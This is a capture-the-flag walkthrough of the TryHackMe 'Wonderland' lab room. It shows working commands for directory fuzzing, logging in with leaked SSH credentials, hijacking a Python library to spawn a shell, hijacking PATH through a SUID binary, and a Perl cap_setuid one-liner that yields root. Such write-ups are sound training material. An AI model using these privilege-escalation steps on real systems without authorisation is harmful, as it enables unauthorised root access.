Introduction
Wonderland is a free room on TryHackMe. The objective is to compromise the target and retrieve both the user and root flags.
Let's dive into the challenge!
Reconnaissance
After adding the machine to /etc/hosts, NMAP shows only two ports open:
$ nmap -A wonderland.thm PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 80/tcp open http Golang net/http server |_http-title: Follow the white rabbit.
Nothing visible on the surface. I ran FFUF with recursion to map the directory tree:
$ ffuf -u http://wonderland.thm/FUZZ -w /usr/share/dirb/wordlists/common.txt -c -t 150 -recursion r [Status: 301] r/a [Status: 301] r/a/b [Status: 301] r/a/b/b [Status: 301] r/a/b/b/i [Status: 301] r/a/b/b/i/t [Status: 301] r/a/b/b/i/t/index.html [Status: 301]
The path spells out /r/a/b/b/i/t/ - following the white rabbit.
Gaining Access
Visiting /r/a/b/b/i/t/ shows a plain page, but the source code reveals SSH credentials:

$ ssh alice@wonderland.thm alice@wonderland.thm's password: Welcome to Ubuntu 18.04.4 LTS alice@wonderland:~$
Lateral Movement
Alice can run a Python script as rabbit via sudo:
alice@wonderland:~$ sudo -l User alice may run the following commands on wonderland: (rabbit) /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
The script imports the random module. Since Alice has write access to the current directory, I can create a fake random.py that Python will load first - a classic library hijack.
alice@wonderland:~$ cat random.py import os def choice(str): os.system("/bin/bash") alice@wonderland:~$ sudo -u rabbit /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py rabbit@wonderland:~$ rabbit@wonderland:~$ id uid=1002(rabbit) gid=1002(rabbit) groups=1002(rabbit)
As rabbit, I find a SUID binary called teaParty. Downloading and running strings on it reveals it calls date without a full path - vulnerable to PATH hijacking:
$ strings teaParty Welcome to the tea party! The Mad Hatter will be here soon. /bin/echo -n 'Probably by ' && date --date='next hour' -R Ask very nicely, and I will give you some tea while you wait for him Segmentation fault (core dumped)
rabbit@wonderland:~$ export PATH=/tmp:$PATH rabbit@wonderland:~$ echo '/bin/bash' > /tmp/date && chmod 777 /tmp/date rabbit@wonderland:~$ ./teaParty Welcome to the tea party! The Mad Hatter will be here soon. Probably by hatter@wonderland:/home/rabbit$ hatter@wonderland:/home/hatter$ cat password.txt [REDACTED]
Privilege Escalation
Checking Linux capabilities reveals cap_setuid on Perl:
hatter@wonderland:~$ getcap / -r 2>/dev/null /usr/bin/perl5.26.1 = cap_setuid+ep /usr/bin/mtr-packet = cap_net_raw+ep /usr/bin/perl = cap_setuid+ep
cap_setuid allows Perl to change its UID to 0. GTFOBins documents the exact one-liner to abuse this.

hatter@wonderland:~$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";' # id uid=0(root) gid=1003(hatter) groups=1003(hatter) # cat /root/user.txt thm{REDACTED} # cat /home/alice/root.txt thm{REDACTED}
Both flags captured! Box fully pwned via dir fuzzing -> hidden SSH creds -> Python lib hijack -> PATH hijack -> Perl cap_setuid. 💀